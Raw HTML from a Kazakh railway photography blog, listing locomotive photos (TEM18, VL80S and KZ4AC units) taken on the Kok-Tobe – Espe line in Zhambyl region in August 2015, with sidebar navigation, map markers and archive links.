		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-7246" class="post-ratings" data-nonce="8b5fc09639"><img id="rating_7246_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_on.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(7246, 1, 'Не нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7246_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(7246, 2, 'Нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>+1</strong> Рейтинг, <strong>1</strong> Оценки)<br /><span class="post-ratings-text" id="ratings_7246_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         <div style="clear:both;height:0px;"></div>			
			
				
            
         <div class="grid_6 alpha">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="ТЭМ18-359, 01.08.15г" href="https://lissin.kz/zhd/manevrovye/tem18/tem18-359-tem18/tem18-359-01-08-15g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2015/08/DSC_1905_wm.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="ТЭМ18-359, 01.08.15г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/manevrovye/tem18/tem18-359-tem18" rel="category tag">ТЭМ18- 359</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="ТЭМ18-359, 01.08.15г" href="https://lissin.kz/zhd/manevrovye/tem18/tem18-359-tem18/tem18-359-01-08-15g.html" rel="bookmark">ТЭМ18-359, 01.08.15г</a></h2></div>
		      	Просмотров: 2&nbsp;321                        <div class="grid_2 omega"><p class="date">Добавлено 04.08.15</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/zhambylskaya-obl" rel="tag">Жамбылская обл</a>, <a href="https://lissin.kz/tag/kok-tobe-espe" rel="tag">Кок-Тобе - Эспе</a>, <a href="https://lissin.kz/tag/tem18" rel="tag">ТЭМ18</a>, <a href="https://lissin.kz/tag/tem18-359" rel="tag">ТЭМ18-359</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-7242" class="post-ratings" data-nonce="5a38880086"><img id="rating_7242_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_off.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(7242, 1, 'Не нравится');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7242_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(7242, 2, 'Нравится');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Без рейтинга)<br /><span class="post-ratings-text" id="ratings_7242_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         			
			
				
            
         <div class="grid_6 omega">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="ВЛ80С-2370, 01.08.15г" href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2370/vl80s-2370-01-08-15g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2015/08/DSC_1885_wm.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="ВЛ80С-2370, 01.08.15г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2370" rel="category tag">ВЛ80С-2370</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="ВЛ80С-2370, 01.08.15г" href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2370/vl80s-2370-01-08-15g.html" rel="bookmark">ВЛ80С-2370, 01.08.15г</a></h2></div>
		      	Просмотров: 2&nbsp;130                        <div class="grid_2 omega"><p class="date">Добавлено 02.08.15</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/vl80s" rel="tag">ВЛ80С</a>, <a href="https://lissin.kz/tag/vl80s-2370" rel="tag">ВЛ80С-2370</a>, <a href="https://lissin.kz/tag/zhambylskaya-obl" rel="tag">Жамбылская обл</a>, <a href="https://lissin.kz/tag/kok-tobe-espe" rel="tag">Кок-Тобе - Эспе</a>, <a href="https://lissin.kz/tag/poezd-52-karaganda-alma-ata" rel="tag">поезд №52 Караганда - Алма-Ата</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-7231" class="post-ratings" data-nonce="8a5c87d112"><img id="rating_7231_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_on.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(7231, 1, 'Не нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7231_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(7231, 2, 'Нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>+2</strong> Рейтинг, <strong>2</strong> Оценки)<br /><span class="post-ratings-text" id="ratings_7231_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         <div style="clear:both;height:0px;"></div>			
			
				
            
         <div class="grid_6 alpha">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="KZ4AC-0025, 01.08.15г" href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0026/kz4ac-0025-01-08-15g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2015/08/IMG_3027_wm.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="KZ4AC-0025, 01.08.15г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0026" rel="category tag">KZ4AC-0026</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="KZ4AC-0025, 01.08.15г" href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0026/kz4ac-0025-01-08-15g.html" rel="bookmark">KZ4AC-0025, 01.08.15г</a></h2></div>
		      	Просмотров: 1&nbsp;704                        <div class="grid_2 omega"><p class="date">Добавлено 02.08.15</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/kz4ac" rel="tag">KZ4AC</a>, <a href="https://lissin.kz/tag/kz4ac-0025" rel="tag">KZ4AC-0025</a>, <a href="https://lissin.kz/tag/talgo" rel="tag">TALGO</a>, <a href="https://lissin.kz/tag/zhambylskaya-obl" rel="tag">Жамбылская обл</a>, <a href="https://lissin.kz/tag/kok-tobe-espe" rel="tag">Кок-Тобе - Эспе</a>, <a href="https://lissin.kz/tag/s-poezd-41-atyrau-alma-ata" rel="tag">с поезд №41 Атырау — Алма-Ата</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-7229" class="post-ratings" data-nonce="14d048f5d7"><img id="rating_7229_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_on.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(7229, 1, 'Не нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7229_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(7229, 2, 'Нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>+2</strong> Рейтинг, <strong>2</strong> Оценки)<br /><span class="post-ratings-text" id="ratings_7229_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         			
			
				
            
         <div class="grid_6 omega">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="KZ4AC-0006, 01.08.15г" href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0006/kz4ac-0006-01-08-15g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2015/08/DSC_1869_wm.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="KZ4AC-0006, 01.08.15г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0006" rel="category tag">KZ4AC-0006</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="KZ4AC-0006, 01.08.15г" href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0006/kz4ac-0006-01-08-15g.html" rel="bookmark">KZ4AC-0006, 01.08.15г</a></h2></div>
		      	Просмотров: 1&nbsp;620                        <div class="grid_2 omega"><p class="date">Добавлено 02.08.15</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/kz4ac" rel="tag">KZ4AC</a>, <a href="https://lissin.kz/tag/kz4ac-0006" rel="tag">KZ4AC-0006</a>, <a href="https://lissin.kz/tag/talgo" rel="tag">TALGO</a>, <a href="https://lissin.kz/tag/zhambylskaya-obl" rel="tag">Жамбылская обл</a>, <a href="https://lissin.kz/tag/kok-tobe-espe" rel="tag">Кок-Тобе - Эспе</a>, <a href="https://lissin.kz/tag/poezd-petropavlovsk-alma-ata" rel="tag">поезд Петропавловск - Алма-Ата</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-7224" class="post-ratings" data-nonce="04e91f862a"><img id="rating_7224_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_on.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(7224, 1, 'Не нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7224_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(7224, 2, 'Нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>+2</strong> Рейтинг, <strong>2</strong> Оценки)<br /><span class="post-ratings-text" id="ratings_7224_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         <div style="clear:both;height:0px;"></div>			
			
				
            
         <div class="grid_6 alpha">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="&laquo;Рассвет&raquo;, 01.08.15г" href="https://lissin.kz/zhd/peizazhi/rassvet-01-08-15g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2015/08/DSC_1823_wm.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="&laquo;Рассвет&raquo;, 01.08.15г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/puteshestviya/zhambylskaya-oblast" rel="category tag">Жамбыльская область</a>,<a href="https://lissin.kz/zhd/peizazhi" rel="category tag">Пейзажи</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="&laquo;Рассвет&raquo;, 01.08.15г" href="https://lissin.kz/zhd/peizazhi/rassvet-01-08-15g.html" rel="bookmark">&laquo;Рассвет&raquo;, 01.08.15г</a></h2></div>
		      	Просмотров: 1&nbsp;823                        <div class="grid_2 omega"><p class="date">Добавлено 02.08.15</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/zh-d-pejzazh" rel="tag">ж.д. пейзаж</a>, <a href="https://lissin.kz/tag/zhambylskaya-oblast" rel="tag">Жамбыльская область</a>, <a href="https://lissin.kz/tag/kok-tobe-espe" rel="tag">Кок-Тобе - Эспе</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-7222" class="post-ratings" data-nonce="9bf927de1c"><img id="rating_7222_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_on.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(7222, 1, 'Не нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7222_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(7222, 2, 'Нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>+1</strong> Рейтинг, <strong>1</strong> Оценки)<br /><span class="post-ratings-text" id="ratings_7222_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         			
			
				
            
         <div class="grid_6 omega">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="ВЛ80С-2369+2321Б, 01.08.15г" href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2369-vl80s/vl80s-23692321b-01-08-15g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2015/08/DSC_1835_wm.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="ВЛ80С-2369+2321Б, 01.08.15г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2321" rel="category tag">ВЛ80С-2321</a>,<a href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2369-vl80s" rel="category tag">ВЛ80С-2369</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="ВЛ80С-2369+2321Б, 01.08.15г" href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-2369-vl80s/vl80s-23692321b-01-08-15g.html" rel="bookmark">ВЛ80С-2369+2321Б, 01.08.15г</a></h2></div>
		      	Просмотров: 2&nbsp;198                        <div class="grid_2 omega"><p class="date">Добавлено 01.08.15</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/vl80s" rel="tag">ВЛ80С</a>, <a href="https://lissin.kz/tag/vl80s-2321" rel="tag">ВЛ80С-2321</a>, <a href="https://lissin.kz/tag/vl80s-2369" rel="tag">ВЛ80С-2369</a>, <a href="https://lissin.kz/tag/zhambylskaya-obl" rel="tag">Жамбылская обл</a>, <a href="https://lissin.kz/tag/kok-tobe-espe" rel="tag">Кок-Тобе - Эспе</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-7220" class="post-ratings" data-nonce="06c65fb908"><img id="rating_7220_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_on.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(7220, 1, 'Не нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7220_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(7220, 2, 'Нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>+3</strong> Рейтинг, <strong>3</strong> Оценки)<br /><span class="post-ratings-text" id="ratings_7220_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         <div style="clear:both;height:0px;"></div>			
		            
            <div style="clear:both;height:0px;"></div>
			
			<div id="postnav">
				<div class='wp-pagenavi'>
<span class='pages'>Страница 1 из 1</span><span class='current'>1</span>
</div>			</div><!-- /postnav -->						

		</div><!-- /leftcontent --> 
		
		<div class="grid_4 omega">
    <div id="sidebar">
        
        <div id="largewidget" class="widgetlist alpha grid_4">
        
            <div class="widget"><h3 class="hl">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="https://lissin.kz/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div><!--/widget--><div class="widget"><h3 class="hl">Страницы сайта</h3>		<ul>
			<li class="page_item page-item-8882"><a href="https://lissin.kz/sitemap">&mdash;&nbsp;&mdash; К А Р Т А&nbsp;&mdash;&nbsp;&mdash;  С А Й Т А&nbsp;&mdash; -</a></li>
<li class="page_item page-item-4925"><a href="https://lissin.kz/karta-monumentov-i-pamyatnikov-alma-aty">1. Карта фотографий: Монументы и памятники Алматы</a></li>
<li class="page_item page-item-4982"><a href="https://lissin.kz/mecheti-sobory-i-cerkvi-almaty-i-alm-oblasti">2. Карта: Мечети, соборы и церкви Алматы и алм. области</a></li>
<li class="page_item page-item-6583"><a href="https://lissin.kz/3-karta-moix-foto">3. Фотографии на карте</a></li>
<li class="page_item page-item-1249"><a href="https://lissin.kz/gostevaya-2">Книга отзывов и предложений</a></li>
<li class="page_item page-item-766"><a href="https://lissin.kz/kontakty">Контакты</a></li>
<li class="page_item page-item-5801"><a href="https://lissin.kz/reportazhi-ocherki">Репортажи и очерки</a></li>
<li class="page_item page-item-8392"><a href="https://lissin.kz/liniya-saksaulsk-zhezkazgan">Схема линии Саксаульск&nbsp;&mdash; Жезказган</a></li>
		</ul>
		</div><!--/widget--><div class="widget"><h3 class="hl">Фото по областям</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://lissin.kz/tag/akmolinskaya-obl" title="Акмолинская область" target="_blank">Акмолинская область</a></li>
<li><a href="https://lissin.kz/tag/aktyubinskaya-obl" title="Актюбинская область" target="_blank">Актюбинская область</a></li>
<li><a href="https://lissin.kz/tag/almatinskaya-obl" title="Алматинская область" target="_blank">Алматинская область</a></li>
<li><a href="https://lissin.kz/tag/atyrauskaya-obl" target="_blank">Атырауская область</a></li>
<li><a href="https://lissin.kz/tag/vko" title="Восточно Казахстанская область" target="_blank">Восточно Казахстанская</a></li>
<li><a href="https://lissin.kz/tag/zhambylskaya-obl" title="Жамбылская область" target="_blank">Жамбылская область</a></li>
<li><a href="https://lissin.kz/tag/karagandinskaya-obl" title="Карагандинская область" target="_blank">Карагандинская область</a></li>
<li><a href="https://lissin.kz/tag/kostanajskaya-obl" title="Костанайская область" target="_blank">Костанайская область</a></li>
<li><a href="https://lissin.kz/tag/kyzylordinskaya-obl" title="Кызылординская область" target="_blank">Кызылординская область</a></li>
<li><a href="https://lissin.kz/tag/severokazaxstanskaya-obl" title="Северо-Казахстанская область" target="_blank">Северо-Казахстанская область</a></li>

	</ul>
</div><!--/widget-->
<div class="widget"><h3 class="hl">Схемы, карты</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://unla.webservis.ru/sprav/atlas/27/d/2768.html" title="Атлас с сайта unla.webservis.ru" target="_blank">Атлас схем КТЖ</a></li>
<li><a href="http://osm.sbin.ru/esr/" title="Единая сетевая разметка (ЕСР) — система цифрового обозначения станций на территории стран бывшего СССР." target="_blank">Единая сетевая разметка (ЕСР)</a></li>
<li><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?layer=2" target="_blank">Карта Фотографий</a></li>
<li><a href="https://lissin.kz/map/Karta_KTZ_2006_full.jpg" title="Карта-схема КТЖ 2006 год 12000px/10000px" target="_blank">Карта-схема КТЖ 2006 год</a></li>
<li><a href="https://lissin.kz/map/shema_KTJ.html" title="План-схема КТЖ" target="_blank">План-схема КТЖ</a></li>
<li><a href="https://lissin.kz/liniya-saksaulsk-zhezkazgan" target="_blank">Схема линии Жезказган &#8212; Саксаульск</a></li>

	</ul>
</div><!--/widget-->
<div class="widget"><h3 class="hl">Последние добавленные маркеры на карту фотографий</h3><table style="border:none;"><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=196" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=196" title="отобразить карту (fullscreen)" target="_blank">ТЭМ2У-8972 на перегоне Сазанкурак - Нарын, Атырауская область, 22.09.17г.</a><br/><span title="дате создания">23-10-2017</span></td></tr><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=195" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=195" title="отобразить карту (fullscreen)" target="_blank">ТЭ33А-0150 с поездом №334 Саратов - Ташкент, на перегоне Сазанкурак - Нарын (рзд №13), Атырауская область, 22.09.17г.</a><br/><span title="дате создания">07-10-2017</span></td></tr><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=194" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=194" title="отобразить карту (fullscreen)" target="_blank">ТЭ33А-0192 с поездом №629 Жезказган - Жарык на прегоне рзд. №280 - Кызылжар, Карагандинская область, 01.05.16г.</a><br/><span title="дате создания">05-05-2017</span></td></tr><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=193" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=193" title="отобразить карту (fullscreen)" target="_blank">ВЛ80С-439 на станции Мырза, Карагандинская область, 24.04.16г.</a><br/><span title="дате создания">31-03-2017</span></td></tr><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=192" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=192" title="отобразить карту (fullscreen)" target="_blank">2ТЭ10У-0057 на перегоне Куучек - Нура, Карагандинская область, 24.04.16г.</a><br/><span title="дате создания">31-03-2017</span></td></tr></table><p style="margin:0;"><span style="font-size:x-small;line-height:1em;">работает на <a href="https://www.mapsmarker.com/go" target="_blank" title="Leaflet Maps Marker WordPress Plugin" style="text-decoration:none;font-size:x-small;">MapsMarker.com</a></span></p></div><!--/widget--><div class="widget"><h3 class="hl">Фото других авторов</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://lissin.kz/tag/fotografii-anuara-abdraxmanova" title="Фото Ануара Абдрахманова, Кандыгаш." target="_blank">Ануар Абдрахманов, Кандыгаш</a></li>
<li><a href="https://lissin.kz/tag/fotografii-artur-kaskabasov" title="Фото Артура Каскабасова, Экибастуз" target="_blank">Артур Каскабасов, Экибастуз</a></li>
<li><a href="https://lissin.kz/tag/fotografii-valeriya-frolova" title="Фото Валерий Фролов, Караганда" target="_blank">Валерий Фролов, Караганда</a></li>
<li><a href="https://lissin.kz/tag/fotografii-denisa-xomety" title="photo-denis-khometa" target="_blank">Денис Хомета, Караганда</a></li>
<li><a href="https://lissin.kz/tag/fotografii-maksima-malyx" rel="contact co-resident" title="Фотографии Максима Малых, Уральск." target="_blank">Максим Малых, Уральск</a></li>

	</ul>
</div><!--/widget-->
<div class="widget"><h3 class="hl">Архивы</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://lissin.kz/2025/10'> Октябрь 2025 &nbsp;(4)</option>
	<option value='https://lissin.kz/2025/09'> Сентябрь 2025 &nbsp;(5)</option>
	<option value='https://lissin.kz/2025/08'> Август 2025 &nbsp;(4)</option>
	<option value='https://lissin.kz/2025/07'> Июль 2025 &nbsp;(5)</option>
	<option value='https://lissin.kz/2025/05'> Май 2025 &nbsp;(4)</option>
	<option value='https://lissin.kz/2025/03'> Март 2025 &nbsp;(4)</option>
	<option value='https://lissin.kz/2025/02'> Февраль 2025 &nbsp;(7)</option>
	<option value='https://lissin.kz/2024/12'> Декабрь 2024 &nbsp;(4)</option>
	<option value='https://lissin.kz/2024/11'> Ноябрь 2024 &nbsp;(1)</option>
	<option value='https://lissin.kz/2024/10'> Октябрь 2024 &nbsp;(11)</option>
	<option value='https://lissin.kz/2024/09'> Сентябрь 2024 &nbsp;(15)</option>
	<option value='https://lissin.kz/2024/08'> Август 2024 &nbsp;(8)</option>
	<option value='https://lissin.kz/2024/05'> Май 2024 &nbsp;(3)</option>
	<option value='https://lissin.kz/2024/04'> Апрель 2024 &nbsp;(2)</option>
	<option value='https://lissin.kz/2024/03'> Март 2024 &nbsp;(2)</option>
	<option value='https://lissin.kz/2024/02'> Февраль 2024 &nbsp;(6)</option>
	<option value='https://lissin.kz/2023/09'> Сентябрь 2023 &nbsp;(5)</option>
	<option value='https://lissin.kz/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/07'> Июль 2023 &nbsp;(5)</option>
	<option value='https://lissin.kz/2023/06'> Июнь 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/05'> Май 2023 &nbsp;(3)</option>
	<option value='https://lissin.kz/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/03'> Март 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/02'> Февраль 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2022/12'> Декабрь 2022 &nbsp;(4)</option>
	<option value='https://lissin.kz/2022/11'> Ноябрь 2022 &nbsp;(4)</option>
	<option value='https://lissin.kz/2022/10'> Октябрь 2022 &nbsp;(1)</option>
	<option value='https://lissin.kz/2022/09'> Сентябрь 2022 &nbsp;(3)</option>
	<option value='https://lissin.kz/2022/08'> Август 2022 &nbsp;(1)</option>
	<option value='https://lissin.kz/2022/06'> Июнь 2022 &nbsp;(16)</option>
	<option value='https://lissin.kz/2022/05'> Май 2022 &nbsp;(10)</option>
	<option value='https://lissin.kz/2022/04'> Апрель 2022 &nbsp;(11)</option>
	<option value='https://lissin.kz/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://lissin.kz/2021/12'> Декабрь 2021 &nbsp;(4)</option>
